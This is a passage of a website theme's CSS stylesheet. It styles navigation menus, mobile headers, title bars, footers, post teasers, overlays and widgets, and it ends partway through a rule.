.mega-menu-row .menu-item ul a {
  color: #b0b0b0 !important;
}
.mega-menu-row .sub-menu {
  margin-left: 0;
  padding: 0 !important;
}
.mega-menu-row .menu-item > .sub-menu:before {
  display: none;
}

.cs-nav li.menu-item-has-mega-menu {
  position: inherit;
}
.cs-nav ul.mega-menu-row {
  right: 0px;
  width: 100%;
  overflow: hidden;
}
.cs-nav ul.mega-menu-row li.mega-menu-col {
  float: left;
  border-bottom: none;
  margin-top: -16px;
  margin-bottom: -16px;
  position: relative;
  padding: 16px 0;
}
.cs-nav ul.mega-menu-row li.mega-menu-col li, .cs-nav ul.mega-menu-row li.mega-menu-col ul {
  display: block !important;
  width: 100% !important;
  border: 0px solid transparent;
}
.cs-nav ul.mega-menu-row li.mega-menu-col a {
  overflow: visible !important;
  height: auto !important;
  max-height: 1000px !important;
}
.cs-nav li ul.mega-menu-row ul.sub-menu {
  opacity: 1 !important;
  height: auto !important;
}
.cs-nav li.menu-item > ul.mega-menu-row > ul:nth-child(-n+2) {
  display: none !important;
  opacity: 0 !important;
}
.cs-nav ul.mega-menu-row > .menu-item > a + div {
  padding-left: 25px;
  padding-right: 25px;
  font-size: 80%;
  margin-bottom: 5px;
  margin-top: -5px;
  font-style: italic;
}
.cs-nav ul.mega-menu-row .menu-item-has-children > a {
  font-weight: bold;
  color: #505050;
}
.cs-nav ul.mega-menu-row .menu-item-has-children a:after {
  visibility: hidden;
}
.cs-nav ul.mega-menu-row .menu-item-has-children ul li a {
  text-transform: none;
}
.cs-nav ul.mega-menu-row ul.sub-menu {
  position: relative;
  left: 0 !important;
  top: 0 !important;
  opacity: 1 !important;
}
.cs-nav ul.mega-menu-row ul.sub-menu ul.sub-menu {
  margin-bottom: -15px;
}
.cs-nav li.menu-item.menu-item-has-mega-menu ul.sub-menu ul.sub-menu {
  box-shadow: none !important;
}
.cs-nav .mega-menu-row-1 .menu-item {
  width: 100%;
}
.cs-nav .mega-menu-row-2 .menu-item {
  width: 50%;
}
.cs-nav .mega-menu-row-3 .menu-item {
  width: 33.3%;
}
.cs-nav .mega-menu-row-4 .menu-item {
  width: 25%;
}
.cs-nav .mega-menu-row-5 .menu-item {
  width: 20%;
}
.cs-nav .mega-menu-row-1 li.menu-item:nth-child(1n+0), .cs-nav .mega-menu-row-2 li.menu-item:nth-child(2n+0), .cs-nav .mega-menu-row-3 li.menu-item:nth-child(3n+0), .cs-nav .mega-menu-row-4 li.menu-item:nth-child(4n+0), .cs-nav .mega-menu-row-5 li.menu-item:nth-child(5n+0) {
  border-right: 0px solid transparent !important;
}

.cs-nav-dropdown, .cs-nav-menu {
  padding-left: 20px !important;
}

.cs-nav-dropdown i, .cs-nav-cart i, .cs-nav-menu i, .cs-nav-search i {
  font-size: 24px;
  position: relative;
  bottom: -3px;
  color: #545454;
}

.cs-nav-dropdown i, .cs-nav-menu i {
  bottom: -4px;
}

.cs-nav-menu-full {
  width: 100%;
  text-align: center;
}
.cs-nav-menu-full span {
  padding-left: 12px;
  line-height: 26px;
  top: -4px;
  position: relative;
  font-weight: 400;
  text-transform: uppercase;
}

.cs-sticky-logo {
  display: none;
}

.cs-sticky-header-active .cs-sticky-logo {
  display: block;
}
.cs-sticky-header-active .cs-standard-logo {
  display: none;
}

.primary-desktop-light {
  position: absolute !important;
  z-index: 5000;
  width: 100%;
}
.primary-desktop-light .cs-header:not(.cs-sticky-header-active) {
  background-color: rgba(255, 255, 255, 0) !important;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1) !important;
}
.primary-desktop-light .cs-header:not(.cs-sticky-header-active) .header-logo .cs-table-cell {
  padding-top: 10px;
}
.primary-desktop-light .cs-header:not(.cs-sticky-header-active) .cs-nav > li > a, .primary-desktop-light .cs-header:not(.cs-sticky-header-active) .cs-nav > li.menu-item > a > i {
  color: rgba(255, 255, 255, 0.85) !important;
}
.primary-desktop-light .cs-header:not(.cs-sticky-header-active) .cs-nav-lang > a > span {
  border-color: rgba(255, 255, 255, 0.2);
}
.primary-desktop-light .cs-header:not(.cs-sticky-header-active) .cs-nav > li.current_page_item > a, .primary-desktop-light .cs-header:not(.cs-sticky-header-active) .cs-nav > li:not(.current_page_item):hover > a {
  color: #fff !important;
}
.primary-desktop-light .cs-header:not(.cs-sticky-header-active) .c-hamburger:not(.is-active) span {
  background-color: #fff !important;
}
.primary-desktop-light .cs-header:not(.cs-sticky-header-active) .c-hamburger span:before, .primary-desktop-light .cs-header:not(.cs-sticky-header-active) .c-hamburger span:after {
  background-color: #fff !important;
}

.primary-desktop-light-noborder > .cs-header:not(.cs-sticky-header-active), .primary-desktop-light-noborder > .cs-header-height > .cs-header:not(.cs-sticky-header-active) {
  border-bottom-width: 0px !important;
}

#page-container .primary-mobile-light-noborder .cs-header-mobile {
  border-bottom-width: 0px !important;
}

.primary-mobile-light {
  position: absolute;
  z-index: 5000;
  width: 100%;
}
.primary-mobile-light .cs-header-mobile {
  background-color: rgba(255, 255, 255, 0) !important;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1) !important;
}
.primary-mobile-light .cs-header-mobile.cs-sticky-header-active .cs-header-mobile-navigation {
  background-color: #fff;
}
.primary-mobile-light .cs-header-mobile.cs-sticky-header-active .cs-nav-container {
  padding: 0;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.primary-mobile-light .cs-header-mobile-navigation {
  border-bottom: 0px !important;
}
.primary-mobile-light .cs-header-mobile .cs-nav > li > a, .primary-mobile-light .cs-header-mobile .cs-nav > li.menu-item > a > i {
  color: rgba(255, 255, 255, 0.85) !important;
}
.primary-mobile-light .cs-header-mobile .cs-nav > li.current_page_item > a {
  color: #000 !important;
}
.primary-mobile-light .cs-header-mobile:not(.cs-sticky-header-active) .c-hamburger:not(.is-active) span {
  background-color: #fff;
}
.primary-mobile-light .cs-header-mobile:not(.cs-sticky-header-active) .c-hamburger span:before, .primary-mobile-light .cs-header-mobile:not(.cs-sticky-header-active) .c-hamburger span:after {
  background-color: #fff;
}
.primary-mobile-light .cs-header-mobile.cs-sticky-header-active .c-hamburger span {
  color: #000;
}
.primary-mobile-light .cs-header-mobile-dropdown .cs-nav-mobile li a {
  color: #000;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 12px;
}
.primary-mobile-light .cs-header-mobile-dropdown .cs-nav-mobile li.current-menu-item > a {
  color: #018aca;
}

.cs-breadcrumb-active .primary-mobile-light .cs-header-mobile {
  border-bottom: 0 !important;
}

.primary-desktop {
  position: relative;
  z-index: 1000;
}

.cs-header-mobile-dropdown {
  display: none;
  z-index: 1200;
  position: relative;
  background-color: #fff;
}

.cs-header-mobile .container {
  padding: 0 15px;
}

.cs-header-mobile-navigation {
  border-bottom: 1px solid #000;
}
.cs-header-mobile-navigation .cs-nav-dropdown .c-hamburger {
  top: -1px;
}
.cs-header-mobile-navigation .cs-nav-container {
  padding: 40px 0;
}

.cs-nav-mobile {
  max-width: 800px;
  padding: 20px 0 !important;
  overflow: hidden;
}
.cs-nav-mobile ul {
  display: none;
  margin-left: 30px !important;
}
.cs-nav-mobile ul.open {
  display: block;
}
.cs-nav-mobile li:after {
  content: "";
  display: block;
  left: 0;
  right: 0;
  position: absolute;
  height: 1px;
  background-color: #e3e3e3;
  width: 100%;
}
.cs-nav-mobile li:last-child:after {
  height: 0;
}
.cs-nav-mobile ul {
  position: relative;
}
.cs-nav-mobile ul li:after {
  left: auto;
  right: auto;
}
.cs-nav-mobile li a {
  font-size: 13px;
}
.cs-nav-mobile li a:hover {
  color: #fff;
}
.cs-nav-mobile li .sub-menu:before {
  content: "";
  display: block;
  position: absolute;
  height: 1px;
  background-color: #e3e3e3;
  width: 100%;
}
.cs-nav-mobile li.current-menu-item > a {
  color: #fff;
}
.cs-nav-mobile li.menu-item-has-children > a:after {
  font-family: "simple-line-icons" !important;
  font-display: swap;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  position: relative;
  font-size: 12px;
  margin-left: 6px;
  top: 6px;
  float: right;
  content: "";
}
.cs-nav-mobile li a {
  display: block;
  padding: 16px 0;
  color: #e3e3e3;
}

.cs-header-mobile .cs-nav-mobile li:last-child {
  border-bottom: 0px solid transparent !important;
}

header.primary-mobile {
  display: none;
}

.cs-titlebar {
  background-repeat: no-repeat;
  background-position: 50% -220px;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-attachment: fixed !important;
  background-color: #fff;
  background-image: url(../../src/images/background/bg-breadcrumb.jpg);
  text-align: center;
  position: fixed;
  min-width: 100%;
  z-index: 1;
}
@media (max-width: 1024px) {
  .cs-titlebar {
    background-attachment: scroll !important;
    background-position: inherit;
  }
}
.cs-titlebar:after {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: " ";
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
}
.cs-titlebar .container {
  padding: 0 15px;
}
.cs-titlebar .container .cs-table {
  min-height: 60px;
  z-index: 100;
  position: relative;
  padding: 155px 0 80px 0;
}
.cs-titlebar .container .cs-table .titlebar-title {
  margin-bottom: 10px;
}
.cs-titlebar .container .cs-table .titlebar-title h1,
.cs-titlebar .container .cs-table .titlebar-title h2 {
  font-size: 24px;
  margin-bottom: 0;
  font-weight: bold;
}
.cs-titlebar .container .cs-table .titlebar-title .titlebar-title-h1 {
  font-size: 36px;
  margin-bottom: 10px;
  color: #fff;
  font-weight: 700;
}
.cs-titlebar .container .cs-table .post-meta-date {
  display: inline-block;
  background-color: #018aca;
  color: #fff;
  font-weight: 700;
  font-size: 13px;
  padding: 0 15px;
  line-height: 30px;
  min-height: 0;
  min-width: 0;
  z-index: 2;
  cursor: default;
  box-shadow: 0px 2px 5px 1px rgba(0, 0, 0, 0.2);
}
.cs-titlebar .container .cs-table .title-level {
  text-align: center;
  margin-top: 15px;
}
@media (max-width: 600px) {
  .cs-titlebar .container .cs-table .title-level {
    display: none;
  }
}
.cs-titlebar .container .cs-table .title-level .breadcrumb {
  background: transparent;
  padding: 2px 5px;
  font-size: 14px;
  color: #fff;
  max-width: 100%;
  word-wrap: break-word;
  border-radius: 0;
}
.cs-titlebar .container .cs-table .title-level .breadcrumb .seperator {
  font-size: 0;
}
.cs-titlebar .container .cs-table .title-level .breadcrumb .seperator:after {
  display: inline-block;
  font-family: "simple-line-icons" !important;
  font-display: swap;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "";
  font-size: 10px;
  padding: 0 10px;
}
.cs-titlebar .container .cs-table .title-level .breadcrumb span a {
  color: #fff;
  font-style: italic;
  font-size: 16px;
  opacity: 0.8;
  margin-top: 16px;
}
.cs-titlebar .container .cs-table .title-level .breadcrumb span a.current-page {
  font-weight: 700;
  cursor: default;
}

.cs-footer-columns {
  position: relative;
}
.cs-footer-columns .widget-item {
  display: inline-block;
  width: 25%;
  vertical-align: top;
  padding: 0 15px;
  margin-bottom: 25px;
  margin-right: -4px;
}
@media (max-width: 900px) {
  .cs-footer-columns .widget-item {
    width: 100% !important;
  }
}
.cs-footer-columns .cs-contacts-widget-item {
  color: #fff;
}
.cs-footer-columns .pk-about-button {
  background: #fff;
  color: #000;
}

.cs-footer-widgets {
  padding: 100px 0 100px 0;
  color: #e3e3e3;
  background-color: #262626;
}
.cs-footer-widgets .container {
  margin-bottom: -35px;
  width: 90% !important;
  max-width: 90% !important;
}

.cs-footer-col > div:last-child {
  padding-bottom: 0;
}

.cs-footer-widgets a, .cs-footer-widgets li a {
  color: #fff;
}
.cs-footer-widgets a:hover, .cs-footer-widgets li a:hover {
  color: #018aca;
}
.cs-footer-widgets h3 {
  color: #fff;
  font-size: 16px;
}

.cs-copyrights {
  background-color: #222222;
  color: #fff;
  padding: 0 10px;
}
.cs-copyrights a {
  color: #fff;
}
.cs-copyrights a:hover {
  color: #018aca;
}

.cs-copyrights-style1 {
  float: left;
  height: 70px;
}

.cs-copyrights-style2 {
  display: table;
  margin: 0 auto;
  height: 70px;
}

.cs-footer-widgets ul {
  list-style: none;
  padding-left: 0;
}
.cs-footer-widgets ul li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding: 7.5px 0;
}
.cs-footer-widgets ul li:first-child {
  padding-top: 0;
}
.cs-footer-widgets ul li:last-child {
  border-bottom: 0 !important;
  padding-bottom: 0 !important;
}

.cs-copyrights-social {
  font-size: 16px;
  line-height: normal !important;
  margin-right: 4px;
}
.cs-copyrights-social a {
  display: inline-block;
  border-left: 1px solid rgba(255, 255, 255, 0.1);
  height: 70px;
  line-height: 70px;
  width: 70px;
  text-align: center;
  margin-right: -4px;
}
.cs-copyrights-social a:last-child {
  border-right: 1px solid rgba(255, 255, 255, 0.1);
}
.cs-copyrights-social i {
  padding: 0;
  position: relative;
  bottom: -2px;
}
.cs-copyrights-social a:first-child i {
  padding-left: 0;
}
.cs-copyrights-social a:last-child i {
  padding-right: 0;
}

.cs-copyrights-image {
  max-height: 55px;
}

.cs-copyrights-logo {
  padding-right: 25px;
}

.cs-copyrights-text-only {
  text-align: center;
}
.cs-copyrights-text-only .cs-copyrights-text {
  margin: 0;
}

/* Footer parallax */
@media (min-width: 851px) {
  .cs-footer-paralalx-init .content-container {
    position: relative;
    background-color: #fff;
    z-index: 100;
  }
  .cs-footer-paralalx-init .cs-footer {
    position: fixed;
    width: 100%;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
    transition: 0.3s left ease-in-out;
    background-size: cover;
    background-position: 50% 50%;
  }
  .cs-footer-paralalx-init.cs-breadcrumb-active .cs-footer {
    position: relative;
  }
}
@media (max-width: 851px) {
  .cs-footer-paralalx-init .content-container {
    position: relative;
    background-color: #fff;
    z-index: 100;
  }
  .cs-footer-paralalx-init .cs-footer {
    opacity: 1 !important;
  }
  .cs-footer-paralalx-init.cs-breadcrumb-active .cs-footer {
    position: relative;
    width: 100%;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
    transition: 0.3s left ease-in-out;
    background-size: cover;
    background-position: 50% 50%;
  }
}
.teaser-standard.post-item {
  /*&:hover .post-container {
    transform: translate3d(0, 0, 0) scale(1.1, 1.1);
  }*/
}
.teaser-standard.post-item .post-container {
  /*      margin: 0 15px;*/
  position: relative;
  transition: 0.3s all ease-in-out;
  bottom: 0;
}
.teaser-standard.post-item .post-container .post-meta-thumb {
  position: relative;
  max-height: 700px;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.teaser-standard.post-item .post-container .post-meta-thumb img {
  width: 100%;
  min-width: 100%;
  height: auto;
  transition: all 0.3s ease-in-out;
  margin-bottom: 0;
}
.teaser-standard.post-item .post-container .post-meta-thumb:hover img {
  transform: translate3d(0, 0, 0) scale(1.1, 1.1);
}
.teaser-standard .post-title h2 {
  font-weight: 600;
  font-size: 24px;
  margin-bottom: 12px;
  line-height: 1.15 !important;
}
@media (max-width: 1024px) {
  .teaser-standard .post-title h2 {
    font-size: 22px;
  }
}
.teaser-standard .post-content {
  padding-bottom: 16px;
  color: #717275;
}
.teaser-standard .post-meta {
  font-size: 11px;
  margin-bottom: 0;
  font-weight: 700;
  color: #000;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.teaser-standard .post-meta > * {
  display: flex;
  align-items: center;
}
.teaser-standard .post-meta > *:not(:first-child):before {
  content: "";
  width: 1rem;
  height: 1px;
  margin: 0 0.5rem;
  background-color: #000;
  transition: 0.25s;
}
.teaser-standard .post-meta i {
  margin-right: 4px;
}
.teaser-standard.post-item .post-content-container {
  padding-left: 10px;
  padding-right: 10px;
  padding-top: 22px;
  background-color: #fff;
}
.teaser-standard .cs-category-slug {
  position: absolute;
  left: 15px;
  top: 15px;
  background-color: #018aca;
  color: #fff;
  font-weight: 600;
  font-size: 10px;
  padding: 4px 6px;
  line-height: 10px;
  min-height: 0;
  min-width: 0;
  z-index: 2;
  cursor: default;
  letter-spacing: 0.5px;
}
@media (min-width: 1025px) {
  .teaser-standard.list .post-container {
    flex-direction: row;
    justify-content: space-between;
    display: flex;
    margin: 0;
  }
}
@media (min-width: 1025px) {
  .teaser-standard.list .post-meta-thumb {
    flex: 0 0 calc(50% - (48px / 2));
    max-width: calc(50% - (48px / 2));
  }
}
.teaser-standard.list .post-content-container {
  display: flex;
  flex-direction: column;
  justify-content: center;
}
@media (min-width: 1025px) {
  .teaser-standard.list .post-content-container {
    padding-top: 0;
    padding-left: 32px;
  }
}
.teaser-standard.list .post-content-container .slug-wrapper {
  position: relative;
  height: 18px;
}
.teaser-standard.list .post-content-container .slug-wrapper .cs-category-slug {
  left: 0;
  top: 0;
}
.teaser-standard.list .post-content-container .post-meta .post-meta-date {
  padding-left: 0;
}
@media (min-width: 1025px) {
  .teaser-standard.list .post-content-container .post-meta {
    margin-top: auto;
    padding-top: 1rem;
  }
}
.teaser-standard.list .post-content-container h2 {
  margin-top: 6px;
}
@media (min-width: 1025px) {
  .teaser-standard.list .post-content-container h2 {
    font-size: 28px;
    font-weight: 600;
  }
}
.teaser-standard.event .post-content-container {
  padding-top: 20px;
}
.teaser-standard.event .post-content-container h2 {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.teaser-standard.stage {
  flex: 1 1 auto;
  display: flex;
  flex-direction: row;
  overflow: hidden;
  background-color: rgba(0, 0, 0, 0.35);
}
.teaser-standard.stage:before {
  content: "";
  display: table;
  box-sizing: border-box;
  width: 0;
  min-height: 688px;
}
.teaser-standard.stage .cs-background-overlay {
  display: flex;
  flex-direction: column;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
.teaser-standard.stage .cs-background-overlay:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  transition: 0.25s;
  opacity: 1;
  background-color: rgba(0, 0, 0, 0.35);
}
.teaser-standard.stage .cs-background-overlay img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  min-width: inherit;
}
.teaser-standard.stage .cs-overlay-link {
  display: flex;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.teaser-standard.stage .post-content-container {
  position: relative;
  height: 100%;
  display: flex;
  flex-direction: column;
  background: inherit;
  flex: 1;
  justify-content: flex-end;
  padding: 64px 0;
  color: #fff;
}
.teaser-standard.stage .post-content-container .slug-wrapper {
  position: relative;
  height: 40px;
}
.teaser-standard.stage .post-content-container .slug-wrapper .cs-category-slug {
  left: 0;
}
.teaser-standard.stage .post-content-container .post-title h2 {
  font-size: 44px;
  margin-bottom: 12px;
  color: #fff;
}
@media (max-width: 1024px) {
  .teaser-standard.stage .post-content-container .post-title h2 {
    font-size: 24px;
  }
}
.teaser-standard.stage .post-content-container .post-content {
  font-size: 24px;
  color: #E0E0E0;
  line-height: 27px;
}
@media (max-width: 1024px) {
  .teaser-standard.stage .post-content-container .post-content {
    font-size: 20px;
    line-height: 1.15;
  }
}
.teaser-standard.stage .post-content-container .post-meta {
  color: #fff;
}
.teaser-standard.stage .post-content-container .post-meta > *:not(:first-child):before {
  background-color: #fff;
}

.post-content-container {
  position: relative;
}

.teaser-background-image {
  overflow: hidden;
  width: auto;
  max-width: 100%;
}
.teaser-background-image .post-container {
  /*    margin: 0 15px;*/
  position: relative;
  transition: 0.3s all ease-in-out;
  bottom: 0;
  overflow: hidden;
}
.teaser-background-image .post-container:hover .img-link:before {
  content: none;
}
.teaser-background-image .post-container:hover .img-link:after {
  background: #fff !important;
  opacity: 1;
}
.teaser-background-image .post-container:hover .post-content-container {
  color: #000;
}
.teaser-background-image .post-container:hover .post-content-container h2, .teaser-background-image .post-container:hover .post-content-container .post-meta {
  color: #000;
}
.teaser-background-image .post-container:hover .post-content-container h2 > *:not(:first-child):before, .teaser-background-image .post-container:hover .post-content-container .post-meta > *:not(:first-child):before {
  background-color: #000;
}
.teaser-background-image .post-container:hover .post-content-container .post-content {
  color: #717275;
}
.teaser-background-image .post-container .post-content-container {
  position: absolute;
  width: auto;
  display: block;
  padding: 20px 24px;
  color: #fff;
  z-index: 2;
  box-sizing: border-box;
  bottom: 30px;
  left: 0;
}
@media (max-width: 1280px) and (min-width: 768px) {
  .teaser-background-image .post-container .post-content-container {
    bottom: 0;
  }
}
.teaser-background-image .post-container .post-content-container h2 {
  color: #fff;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 10px;
}
.teaser-background-image .post-container .post-content-container .post-content {
  padding-bottom: 16px;
}
.teaser-background-image .post-container .post-content-container .post-meta {
  font-size: 11px;
  margin-bottom: 0;
  font-weight: 700;
  color: #fff;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.teaser-background-image .post-container .post-content-container .post-meta > * {
  display: flex;
  align-items: center;
}
.teaser-background-image .post-container .post-content-container .post-meta > *:not(:first-child):before {
  content: "";
  width: 1rem;
  height: 1px;
  margin: 0 0.5rem;
  background-color: #fff;
  transition: 0.25s;
}
.teaser-background-image .post-container .post-content-container .post-meta i {
  margin-right: 4px;
}
.teaser-background-image img {
  transition: all 0.3s ease-in-out;
}
.teaser-background-image .img-link:after {
  background: linear-gradient(to bottom, rgba(50, 50, 50, 0) 0, rgba(16, 15, 15, 0.91) 89%, rgba(16, 15, 15, 0.93) 93%) !important;
  transition: 0.2s all ease-in-out;
  opacity: 0.85;
}
.teaser-background-image .img-link:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
}

.object-fit--top article .cs-background-overlay img {
  object-position: top;
}
.object-fit--bottom article .cs-background-overlay img {
  object-position: bottom;
}

.teaser-standard:hover .cs-overlay-style1 {
  opacity: 1;
}
.teaser-standard:hover .cs-overlay-style1 .cs-overlay-item {
  opacity: 1;
}
.teaser-standard:hover .cs-overlay-style1 .cs-overlay-item-container {
  background-color: #fff;
  width: 60px;
  animation: icon_round_animation 0.5s;
  color: #fff;
  box-shadow: 0 2px 5px 1px rgba(0, 0, 0, 0.2);
}
.teaser-standard:hover .cs-overlay-style1 .cs-overlay-item-container i {
  color: #505050;
}

.cs-overlay-style1 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(1, 138, 202, 0.8);
  font-size: 24px;
  opacity: 0;
}
.cs-overlay-style1 i {
  position: relative;
  bottom: -3px;
  color: #fff;
}
.cs-overlay-style1 .cs-table-cell i {
  position: relative;
  overflow: visible;
  z-index: 10;
}
.cs-overlay-style1 .icon-link {
  padding-left: 2px;
}
.cs-overlay-style1 .cs-overlay-item {
  width: 50%;
  position: relative;
  text-align: center;
  height: 60px;
  transition: 0.5s all;
  opacity: 0;
}
.cs-overlay-style1:hover .cs-overlay-item {
  opacity: 1;
}
.cs-overlay-style1 .cs-overlay-item-container i {
  font-size: 24px;
  line-height: 56px;
  transition: 0.5s all;
}
.cs-overlay-style1 .cs-overlay-item {
  width: 60px;
}
.cs-overlay-style1 .cs-overlay-item:first-child .cs-overlay-item-container {
  right: 0;
}
.cs-overlay-style1 .cs-overlay-item:only-child .cs-overlay-item-container {
  left: 50%;
  transform: translateX(-40px) translateY(-30px);
}
.cs-overlay-style1 .cs-overlay-item-container {
  transition: 0.5s all;
  width: 60px;
  height: 60px;
  border-radius: 100px;
  position: absolute;
  top: 50%;
  transform: translateY(-30px);
  margin-left: 10px;
  margin-right: 10px;
  text-align: center;
}
.cs-overlay-style1 .cs-overlay-item:hover .cs-overlay-item-container {
  background-color: #fff;
  width: 60px;
  animation: icon_round_animation 0.5s;
  color: #fff;
  box-shadow: 0 2px 5px 1px rgba(0, 0, 0, 0.2);
}
.cs-overlay-style1 .cs-overlay-item:hover .cs-overlay-item-container i {
  color: #505050;
}

.cs-gallery-item .cs-overlay-style1 {
  opacity: 0 !important;
}

.blog-single .cs-overlay-style1, .blog-single .cs-gallery-item:hover .cs-overlay-style1 {
  opacity: 0 !important;
}

.dividing-headline {
  margin-bottom: 60px;
}
.dividing-headline.small-divider {
  margin-bottom: 30px;
}
.dividing-headline .cs-heading span span {
  display: inline-block;
}
.dividing-headline .cs-heading .cs-heading-content {
  background-position: 50% 50%;
  background-size: cover;
  margin: 0 0 20px 0;
  margin-bottom: 0;
  font-weight: 600;
  font-size: 44px;
  color: #3f3f3f;
  padding: 0;
  line-height: normal !important;
}
@media (max-width: 1024px) {
  .dividing-headline .cs-heading .cs-heading-content {
    font-size: 28px;
  }
}
.dividing-headline .cs-heading .cs-heading-content p {
  line-height: 1.15;
}
.dividing-headline .cs-heading .cs-heading-content.subline {
  margin-top: 5px;
  font-size: 36px;
  font-weight: 300;
  color: #717275;
}
@media (max-width: 1024px) {
  .dividing-headline .cs-heading .cs-heading-content.subline {
    font-size: 24px;
  }
}
.dividing-headline .cs-divider {
  margin: 12px 0 0 0 !important;
}
.dividing-headline .cs-divider .cs-divider-line {
  border-top: 2px solid rgba(255, 255, 255, 0.3);
  max-width: 90px;
  margin: 0 auto;
}
.dividing-headline .cs-divider .cs-divider-line.theme {
  border-top-color: #018aca;
}
.dividing-headline .cs-divider .cs-divider-line.grey {
  border-top-color: #e3e3e3;
}
.dividing-headline.left .cs-heading-content .title-text,
.dividing-headline.left h3, .dividing-headline.left .subline, .dividing-headline.full .cs-heading-content .title-text,
.dividing-headline.full h3, .dividing-headline.full .subline {
  text-align: left;
}
.dividing-headline.left .cs-divider-line, .dividing-headline.full .cs-divider-line {
  margin-left: 0;
}
.dividing-headline.full .cs-divider-line {
  border-radius: 0;
}
.dividing-headline.full .cs-divider-line:after {
  content: "";
  background: #717275;
  height: 1px;
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
}

.cs-icon {
  display: table !important;
}

.cs-icon-left {
  margin-right: auto;
}

.cs-icon-right {
  margin-left: auto;
}

.cs-icon-center {
  margin: 0 auto;
}

.cs-icon-group {
  text-align: center;
}

.cs-icon-group-left {
  text-align: left;
}

.cs-icon-group-right {
  text-align: right;
}

.cs-icon-group-item {
  display: inline-block;
  padding: 12px 24px;
  width: 60px;
  height: 60px;
  padding: 0 10px;
  position: relative;
  cursor: pointer;
}
.cs-icon-group-item i {
  font-size: 24px;
  line-height: 60px;
}

.cs-icon-group-style2 .cs-icon-group-item {
  border-radius: 100px;
  border: 1px solid rgba(183, 183, 183, 0.53);
  width: 54px;
  height: 54px;
  text-align: center;
  margin-right: 12px;
  transition: 0.3s all ease-in-out;
}
.cs-icon-group-style2 .cs-icon-group-item i {
  line-height: 53px;
}

.cs-icon-group-style1 .cs-icon-group-item-container {
  transition: 0.5s all;
  width: 60px;
  height: 60px;
  border-radius: 100px;
  position: absolute;
  top: 50%;
  right: 10px;
  -webkit-transform: translateY(-30px);
  -ms-transform: translateY(-30px);
  transform: translateY(-30px);
  text-align: center;
}
.cs-icon-group-style1 .cs-icon-group-item:hover .cs-icon-group-item-container {
  background-color: #fff;
  width: 60px;
  -webkit-animation: icon_round_animation 0.5s;
  animation: icon_round_animation 0.5s;
  color: #fff;
  box-shadow: 0px 2px 5px 1px rgba(0, 0, 0, 0.2);
}
.cs-icon-group-style1 .cs-icon-group-item:hover .cs-icon-group-item-container i {
  color: #505050 !important;
}

.cs-recent-posts-widgets-item {
  padding-bottom: 15px;
  margin-bottom: 25px;
  position: relative;
  border-bottom: 1px solid #e3e3e3;
}
.cs-recent-posts-widgets-item:last-child {
  margin-bottom: 0;
  border-bottom-width: 0px;
}

.cs-recent-posts-widgets-item-content {
  padding-left: 80px;
  min-height: 55px;
}

.cs-recent-posts-widgets-item-thumb {
  position: absolute;
  width: 55px;
  height: 55px;
  left: 0;
  top: 0;
}

.cs-recent-posts-widgets-count {
  background-color: #018aca;
  padding: 2px 6px;
  line-height: 1;
  font-weight: bold;
  border-radius: 20px;
  position: absolute;
  top: -7px;
  right: -7px;
  font-size: 13px;
  z-index: 500;
  color: #fff !important;
  box-shadow: 0px 2px 5px 1px rgba(0, 0, 0, 0.2);
}

.cs-recent-posts-widgets-item h4 {
  padding-top: 5px;
  margin-bottom: 8px;
  font-size: 16px;
  color: #fff;
}
.cs-recent-posts-widgets-item h4:hover {
  color: #018aca;
}

.cs-recent-posts-widgets-item-meta {
  font-size: 12px;
}
.cs-recent-posts-widgets-item-meta i {
  position: relative;
  bottom: -3px;
  padding-right: 5px;
  font-size: 16px;
}

.cs-mini-overlay-container {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background-color: rgba(1, 138, 202, 0.75);
  text-align: center;
  opacity: 0;
}

.cs-mini-overlay i {
  line-height: 1px;
  font-size: 24px;
  color: #fff !important;
  display: block;
}
.cs-mini-overlay .cs-mini-overlay-container:hover {
  opacity: 1;
}

/*Contact Widget*/
.cs-contacts-widget-item {
  margin-bottom: 15px;
  padding-left: 28px;
  position: relative;
  color: #000;
}
.cs-contacts-widget-item i {
  display: block;
  padding-top: 4px;
  position: absolute;
  left: 0;
  font-size: 18px;
  width: 18px;
  line-height: 14px;
}

/*Image Widget*/
.cs-image-widgets img {
  margin-bottom: 0;
  padding-bottom: 15px;
}

.cs-image-widgets-description a {
  margin-right: 25px;
}
.cs-image-widgets-description i {
  font-size: 18px;
}

/*Text With Frame Widget*/
.cs-text-with-frame {
  position: relative;
}
.cs-text-with-frame::before {
  content: "";
  display: block;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.cs-text-with-frame.opacity-10::before {
